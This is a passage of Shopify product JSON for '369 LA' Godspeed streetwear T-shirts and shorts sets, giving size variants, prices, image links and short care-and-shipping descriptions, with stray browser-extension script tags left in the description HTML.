id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:43:34-08:00","created_at":"2025-07-01T23:47:55-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":1700,"price_min":1700,"price_max":1700,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":50987273847065,"title":"2XS","option1":"2XS","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-2XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50001288167705,"product_id":9965784269081,"position":1,"created_at":"2025-07-01T23:48:11-07:00","updated_at":"2025-09-03T00:01:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917","variant_ids":[50987273847065,50987273879833,50987273912601,50987273945369,50987273978137,50987274010905,50987274043673,50987274076441,50987274109209,50987274141977]},"available":true,"name":"Godspeed T-Shirt - 2XS","public_title":"2XS","options":["2XS"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41319243645209,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50987273879833,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":50001288167705,"product_id":9965784269081,"position":1,"created_at":"2025-07-01T23:48:11-07:00","updated_at":"2025-09-03T00:01:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917","variant_ids":[50987273847065,50987273879833,50987273912601,50987273945369,50987273978137,50987274010905,50987274043673,50987274076441,50987274109209,50987274141977]},"available":true,"name":"Godspeed T-Shirt - XS","public_title":"XS","options":["XS"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41319243645209,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50987273912601,"title":"S","option1":"S","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-S","requires_shipping":true,"taxable":true,"featured_image":{"id":50001288167705,"product_id":9965784269081,"position":1,"created_at":"2025-07-01T23:48:11-07:00","updated_at":"2025-09-03T00:01:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917","variant_ids":[50987273847065,50987273879833,50987273912601,50987273945369,50987273978137,50987274010905,50987274043673,50987274076441,50987274109209,50987274141977]},"available":true,"name":"Godspeed T-Shirt - S","public_title":"S","options":["S"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41319243645209,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50987273945369,"title":"M","option1":"M","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-M","requires_shipping":true,"taxable":true,"featured_image":{"id":50001288167705,"product_id":9965784269081,"position":1,"created_at":"2025-07-01T23:48:11-07:00","updated_at":"2025-09-03T00:01:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917","variant_ids":[50987273847065,50987273879833,50987273912601,50987273945369,50987273978137,50987274010905,50987274043673,50987274076441,50987274109209,50987274141977]},"available":true,"name":"Godspeed T-Shirt - M","public_title":"M","options":["M"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41319243645209,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50987273978137,"title":"L","option1":"L","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-L","requires_shipping":true,"taxable":true,"featured_image":{"id":50001288167705,"product_id":9965784269081,"position":1,"created_at":"2025-07-01T23:48:11-07:00","updated_at":"2025-09-03T00:01:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917","variant_ids":[50987273847065,50987273879833,50987273912601,50987273945369,50987273978137,50987274010905,50987274043673,50987274076441,50987274109209,50987274141977]},"available":true,"name":"Godspeed T-Shirt - L","public_title":"L","options":["L"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41319243645209,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50987274010905,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50001288167705,"product_id":9965784269081,"position":1,"created_at":"2025-07-01T23:48:11-07:00","updated_at":"2025-09-03T00:01:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917","variant_ids":[50987273847065,50987273879833,50987273912601,50987273945369,50987273978137,50987274010905,50987274043673,50987274076441,50987274109209,50987274141977]},"available":true,"name":"Godspeed T-Shirt - XL","public_title":"XL","options":["XL"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41319243645209,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50987274043673,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50001288167705,"product_id":9965784269081,"position":1,"created_at":"2025-07-01T23:48:11-07:00","updated_at":"2025-09-03T00:01:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917","variant_ids":[50987273847065,50987273879833,50987273912601,50987273945369,50987273978137,50987274010905,50987274043673,50987274076441,50987274109209,50987274141977]},"available":true,"name":"Godspeed T-Shirt - 2XL","public_title":"2XL","options":["2XL"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41319243645209,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50987274076441,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50001288167705,"product_id":9965784269081,"position":1,"created_at":"2025-07-01T23:48:11-07:00","updated_at":"2025-09-03T00:01:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917","variant_ids":[50987273847065,50987273879833,50987273912601,50987273945369,50987273978137,50987274010905,50987274043673,50987274076441,50987274109209,50987274141977]},"available":true,"name":"Godspeed T-Shirt - 3XL","public_title":"3XL","options":["3XL"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41319243645209,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50987274109209,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-4XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50001288167705,"product_id":9965784269081,"position":1,"created_at":"2025-07-01T23:48:11-07:00","updated_at":"2025-09-03T00:01:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917","variant_ids":[50987273847065,50987273879833,50987273912601,50987273945369,50987273978137,50987274010905,50987274043673,50987274076441,50987274109209,50987274141977]},"available":true,"name":"Godspeed T-Shirt - 4XL","public_title":"4XL","options":["4XL"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41319243645209,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50987274141977,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"Born-From-Short-Sleeve-T-Shirt-5XL","requires_shipping":true,"taxable":true,"featured_image":{"id":50001288167705,"product_id":9965784269081,"position":1,"created_at":"2025-07-01T23:48:11-07:00","updated_at":"2025-09-03T00:01:57-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917","variant_ids":[50987273847065,50987273879833,50987273912601,50987273945369,50987273978137,50987274010905,50987274043673,50987274076441,50987274109209,50987274141977]},"available":true,"name":"Godspeed T-Shirt - 5XL","public_title":"5XL","options":["5XL"],"price":1700,"weight":220,"compare_at_price":7000,"inventory_management":"cjdropshipping","barcode":null,"featured_media":{"alt":null,"id":41319243645209,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917","\/\/369losangeles.com\/cdn\/shop\/files\/3_4b10c1bf-c70c-4d56-bc3e-033c9ba266e3.jpg?v=1756882917"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917","options":["Size"],"media":[{"alt":null,"id":41319243645209,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_aefabae0-6fe0-4345-af73-eb7228560fde.jpg?v=1756882917","width":1080},{"alt":null,"id":41319243677977,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_4b10c1bf-c70c-4d56-bc3e-033c9ba266e3.jpg?v=1756882917"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_4b10c1bf-c70c-4d56-bc3e-033c9ba266e3.jpg?v=1756882917","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e\u003c\/p\u003e"},{"id":9965673218329,"title":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set","handle":"godspeed-t-shirt-sweatshorts-full-set","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\" type=\"text\/javascript\"\u003e\u003c\/script\u003e\u003c\/p\u003e","published_at":"2025-11-11T00:27:35-08:00","created_at":"2025-07-01T20:36:38-07:00","vendor":"369 LA","type":"Apparel \u0026 Accessories","tags":["streetwear"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":18000,"compare_at_price_min":18000,"compare_at_price_max":18000,"compare_at_price_varies":false,"variants":[{"id":50986686546201,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49998725349657,"product_id":9965673218329,"position":1,"created_at":"2025-07-01T20:37:03-07:00","updated_at":"2025-09-03T01:47:03-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223","variant_ids":[50986686546201,50986686578969,50986686611737,50986686644505,50986686677273,50986686710041,50986686742809,50986686775577,50986686808345,50986686841113]},"available":true,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - XXS","public_title":"XXS","options":["XXS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41317846384921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50986686578969,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49998725349657,"product_id":9965673218329,"position":1,"created_at":"2025-07-01T20:37:03-07:00","updated_at":"2025-09-03T01:47:03-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223","variant_ids":[50986686546201,50986686578969,50986686611737,50986686644505,50986686677273,50986686710041,50986686742809,50986686775577,50986686808345,50986686841113]},"available":true,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - XS","public_title":"XS","options":["XS"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41317846384921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50986686611737,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49998725349657,"product_id":9965673218329,"position":1,"created_at":"2025-07-01T20:37:03-07:00","updated_at":"2025-09-03T01:47:03-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223","variant_ids":[50986686546201,50986686578969,50986686611737,50986686644505,50986686677273,50986686710041,50986686742809,50986686775577,50986686808345,50986686841113]},"available":true,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - S","public_title":"S","options":["S"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41317846384921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50986686644505,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49998725349657,"product_id":9965673218329,"position":1,"created_at":"2025-07-01T20:37:03-07:00","updated_at":"2025-09-03T01:47:03-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223","variant_ids":[50986686546201,50986686578969,50986686611737,50986686644505,50986686677273,50986686710041,50986686742809,50986686775577,50986686808345,50986686841113]},"available":true,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41317846384921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50986686677273,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49998725349657,"product_id":9965673218329,"position":1,"created_at":"2025-07-01T20:37:03-07:00","updated_at":"2025-09-03T01:47:03-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223","variant_ids":[50986686546201,50986686578969,50986686611737,50986686644505,50986686677273,50986686710041,50986686742809,50986686775577,50986686808345,50986686841113]},"available":true,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41317846384921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50986686710041,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49998725349657,"product_id":9965673218329,"position":1,"created_at":"2025-07-01T20:37:03-07:00","updated_at":"2025-09-03T01:47:03-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223","variant_ids":[50986686546201,50986686578969,50986686611737,50986686644505,50986686677273,50986686710041,50986686742809,50986686775577,50986686808345,50986686841113]},"available":true,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41317846384921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50986686742809,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49998725349657,"product_id":9965673218329,"position":1,"created_at":"2025-07-01T20:37:03-07:00","updated_at":"2025-09-03T01:47:03-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223","variant_ids":[50986686546201,50986686578969,50986686611737,50986686644505,50986686677273,50986686710041,50986686742809,50986686775577,50986686808345,50986686841113]},"available":true,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41317846384921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50986686775577,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49998725349657,"product_id":9965673218329,"position":1,"created_at":"2025-07-01T20:37:03-07:00","updated_at":"2025-09-03T01:47:03-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223","variant_ids":[50986686546201,50986686578969,50986686611737,50986686644505,50986686677273,50986686710041,50986686742809,50986686775577,50986686808345,50986686841113]},"available":true,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41317846384921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50986686808345,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49998725349657,"product_id":9965673218329,"position":1,"created_at":"2025-07-01T20:37:03-07:00","updated_at":"2025-09-03T01:47:03-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223","variant_ids":[50986686546201,50986686578969,50986686611737,50986686644505,50986686677273,50986686710041,50986686742809,50986686775577,50986686808345,50986686841113]},"available":true,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41317846384921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50986686841113,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":49998725349657,"product_id":9965673218329,"position":1,"created_at":"2025-07-01T20:37:03-07:00","updated_at":"2025-09-03T01:47:03-07:00","alt":null,"width":1080,"height":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223","variant_ids":[50986686546201,50986686578969,50986686611737,50986686644505,50986686677273,50986686710041,50986686742809,50986686775577,50986686808345,50986686841113]},"available":true,"name":"Godspeed T-Shirt \u0026 Mesh Shorts Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":500,"compare_at_price":18000,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41317846384921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223","\/\/369losangeles.com\/cdn\/shop\/files\/2_346e8aab-1da7-4724-9679-f47dfc2e7e55.jpg?v=1756889223","\/\/369losangeles.com\/cdn\/shop\/files\/3_0c6e3183-a0ff-4b8e-a41b-7e1739cfbbb8.jpg?v=1756889223","\/\/369losangeles.com\/cdn\/shop\/files\/4_7f066f4b-fbdb-4ce4-88c1-d50bb895c720.jpg?v=1756891513","\/\/369losangeles.com\/cdn\/shop\/files\/5_65186f2a-aec7-42e2-8599-21db4e2890ea.jpg?v=1756891513"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223","options":["Size"],"media":[{"alt":null,"id":41317846384921,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/1_64cb8b73-0f5f-4955-8d3c-155775b42b39.jpg?v=1756889223","width":1080},{"alt":null,"id":41317846450457,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_346e8aab-1da7-4724-9679-f47dfc2e7e55.jpg?v=1756889223"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/2_346e8aab-1da7-4724-9679-f47dfc2e7e55.jpg?v=1756889223","width":1080},{"alt":null,"id":41317846515993,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/3_0c6e3183-a0ff-4b8e-a41b-7e1739cfbbb8.jpg?v=1756889223"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src"